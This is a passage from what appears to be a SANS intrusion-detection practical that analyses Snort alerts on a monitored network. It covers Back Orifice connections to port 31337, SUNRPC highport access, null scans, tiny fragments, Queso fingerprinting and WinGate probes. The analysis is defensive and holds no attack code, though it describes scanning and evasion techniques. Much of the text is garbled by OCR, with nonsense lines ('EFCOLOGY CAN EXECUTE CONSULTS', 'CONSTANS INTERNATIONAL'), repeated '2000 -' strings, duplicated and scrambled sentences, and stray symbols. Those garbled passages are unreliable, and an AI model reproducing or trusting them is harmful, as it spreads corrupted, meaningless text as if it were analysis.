

The following trace was taken from the Snort Scan files. It shows company computers that are involved in scanning and possibly connecting to other machines on the Internet with Back Orifice. A detailed analysis of these computers should be initiated immediately..

```
EFCOLOGY CAN EXECUTE CONSULTS.<br>
EXECUTE 2000 AUTHS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 200
Feb 6 11:45:24 MY.NET.179.78:2330 -> 162.33.212.88:31337 SYN **S*****
Feb 6 11:53:30 MY.NET.179.78:3918 -> 162.33.212.88:31337 SYN **S*****
Feb 23 10:25:57 MY.NET.208.166:3034 -> 130.160.144.12:31337 UDP
Mar 12 09:56:47 MY.NET.203.6:1714 -> 203.96.152.11:31337 UDP
Mar 12 10:28:00 MY.NET.203.6:4022 -> 203.96.152.11:31337 UDP
Mar 12 10:54:12 MY.NET.203.6:2948 -> 203.96.152.11:31337 UDP
Mar 12 12:44:12 MY.NET.204.94:3954 -> 129.21.131.101:31337 SYN **S*****
Mar 12 12:44:15 MY.NET.204.94:3954 -> 129.21.131.101:31337 SYN **S*****
Feb 23 10:25:57 MY.NET.208.166:3034 -> 130.160.144.12:31337 UDP
Feb 20 20:22:25 MY.NET.220.142:2067 -> 160.79.54.192:31337 UDP
Feb 20 21:48:03 MY.NET.213.246:4159 -> 160.79.54.192:31337 UDP
Feb 20 21:48:05 MY.NET.213.246:4159 -> 160.79.54.192:31337 UDP
Mar 2 15:58:34 MY.NET.179.78:2203 -> 63.71.84.103:31337 SYN **S*****
Feb 26 03:14:37 MY.NET.212.234:1250 -> 203.96.152.11:31337 UDP
```
# **SUNRPC highport access!**

• 112 alerts with this signature.

#### Earliest such alert at **14:34:29**.280204 *on 01/30* Latest such alert at **20:54:26**.705542 *on 03/10*





# **Destinations receiving this attack signature**



#### **Description**

Remote Procedure Call (RPC) programs allow users to execute programs on other computers. These ephemeral ports must be watched closely. There are numerous root level exploits associated with many RPC server programs. Examples are the rpc.statd, mountd. Tooltalk, and rpc.cmsd vulnerabilities.

#### **Analysis**

MY.NET.70.30 appears to have been compromised. The data indicates that this machine has been mapping the network with what appears to me a Nmap tcp ping scan. It should be immediately removed from the network and a detailed forensic analysis should be performed.

ephemeral port. If this machine has ssh installed and this is acceptable use, nothing further need be ephemeral port. If this machine has ssh installed and this is acceptable use, nothing further need be 24.9.158.233 belongs to the @Home network. It has connected to MY.NET.163.17 101 times from 20-22 Feb with the source port 22 (ssh) and the destination port of 32771(rpc.ghost). There are two theories that could apply : 1) MY.NET.163.17 has connected to 24.9.158.233 using ssh and has used 32771 as an investigated. 2) 24.9.158.233 is trying to fly below radar by using source port 22 while connecting to destination port 32771 for whatever reason. This will require further investigation.



**Examples are connects from source port 5190 tend to indicate AOL Instant Messenger. As lot one set with your company's Acceptable Use Policy, no further examination is required.<br>
<br>
<b>CONSTANS INTERNATIONAL CONSTANS INTERNA** Several of these are connects from source port 5190 tend to indicate AOL Instant Messenger. As long as this program meets with your company's Acceptable Use Policy, no further examination is required.

# **Null scan!**

• 135 alerts with this signature.

.

 $\kappa$  final  $\kappa$  final  $\kappa$   $\kappa$ 

#### Earliest such alert at **01:50:50**.107192 *on 01/30* Latest such alert at **23:26:11**.569536 *on 03/10*

Null scan!  $|118$  sources 90 destinations



#### **Top 10 Sources triggering this attack signature**

#### **Top 10 Destinations receiving this attack signature**



#### **Description**

or services. A null scan occurs when crafted anomalous packets, with no TCP bits set, scan a network looking for hosts or services.

#### **Additional Information**

http://www.networkice.com/Advice/Intrusions/2000309/default.htm

#### **Analysis**

Most of these alerts appear to be triggered by corrupted Gnutella and Napster traffic.

**© SANS Institute 2000 - 2002, Author retains full rights.** 00 00 02 1F AA AD 0E 56 1F 27 50 18 1F E8 63 95  $\dots\ldots$  V.'P...c. 03/03-06:24:55.170554 208.180.203.89:6346 -> MY.NET.211.74:4517 TCP TTL:115 TOS:0x0 ID:19842 DF 21\*\*RPAU Seq: 0x18FFA9C Ack: 0x67457224 Win: 0x5018 18 CA 11 A5 01 8F FA 9C 67 45 72 24 00 FC 50 18 ........gEr\$..P. 22 38 5E DD 00 00 6C 6C 65 6E 63 61 6D 70 20 2D "8^...llencamp - 20 49 03/03-08:06:29.454026 MY.NET.218.142:6346 -> 206.158.29.194:17007 TCP TTL:126 TOS:0x0 ID:45801 DF \*\*SFR\*\*U Seq: 0x21F Ack: 0xAAAD0E56 Win: 0x5018 00 00 48 49 00 4E 69 72 76 61 6E 61 20 2D ..HI.Nirvana -I

John Cougar & Cobain... looks like legitimate Gnutella traffic except for the TCP bit flags. It appears as if there is a router, perhaps, that is corrupting these packets. A detailed network analysis should be performed in order to find the source of the corruption. Once again it must be stated that your company's Acceptable Use Policy should be referenced to see if this traffic should be allowed.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Tiny Fragments - Possible Hostile Activity**

• 229 alerts with this signature.

#### Earliest such alert at **00:35:05**.719753 *on 01/30* Latest such alert at **01:39:16**.106940 *on 03/06*

Tiny Fragments - Possible Hostile Activity  $\|20$  sources  $\|12$  destinations



#### **Top 10 Sources triggering this attack signature**

#### **Top 10 Destinations receiving this attack signature**



#### **Description**

the hopes they will by-pass intrusion detection systems and firewalls. They may also be sent to try and Fragmented Packets are extremely suspicious. Tools exist that can dissect packets into small fragments in crash the host that chooses to reassemble them.

#### **Analysis**

On 6 March 212.89.165.5 sent 116 tiny fragments to MY.NET.223.42. There are no other alerts that would indicate that MY.NET.223.42 has been compromised. However, further investigation may be necessary should the fragments continue.

On 4 March 64.80.90.36 sent 73 tiny fragmented packets to MY.NET.98.117. There are no other alerts that would indicate that MY.NET.98.117 has been compromised. However, further investigation may be necessary should the fragments continue.

On 30 January 202.205.5.10 sent 6 tiny fragments to MY.NET.1.8. There are no other alerts that would indicate that MY.NET.1.8 has been compromised. However, further investigation may be necessary should the fragments continue.

 $K<sub>2</sub>$  Factors  $\frac{1}{2}$   $\frac{1}{2}$   $\$ Other notable events – Reserved IP addresses 111.111.111.111 and 127.0.0.1 sent fragmented packets to MY.NET.20.10. Close attention should be paid to this machine, as it has been the target of numerous scans.

# **Queso fingerprint**  $\qquad \qquad$

• 469 alerts with this signature.

#### Earliest such alert at **00:20:10**.617039 *on 01/30* Latest such alert at **23:08:07**.118752 *on 03/10*

Queso fingerprint  $\frac{58}{112}$  destinations



#### **Sources triggering this attack signature**

#### **Top 10 Destinations receiving this attack signature**



#### **Description**

this by sending obscure tcp packets to the target. This is an attempt to fingerprint the operating system similar to Nmap OS fingerprinting. It accomplishes

#### **Additional Information**

http://www.whitehats.com/info/IDS29

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-1999-0454 \*Note: Rejected by Northcutt http://advice.networkice.com/Advice/Intrusions/2000313/default.htm

#### **Analysis**

erved bis associated with the TCP flags. As well, most of the traffic involved appears to<br>nutella traffic.<br>
Contract the contract of the traffic involved appears to<br>
Contract the contract of the contract of the traffic inv It appears, once again, that the majority of these alerts are false positives. The Queso filter is triggering on the two Reserved bits associated with the TCP flags. As well, most of the traffic involved appears to be corrupted Gnutella traffic.

# **WinGate 1080 Attempt**

• 499 alerts with this signature.

Key final state  $\sim$  AF19  $\sim$  A149  $\sim$  A149  $\sim$  A149  $\sim$  A149  $\sim$  A149  $\sim$  A149  $\sim$ 

#### Earliest such alert at **00:43:40**.863438 *on 01/30* Latest such alert at **23:12:43**.756899 *on 03/10*





#### **Top 10 Sources triggering this attack signature**

#### **Top 10 Destinations receiving this attack signature**

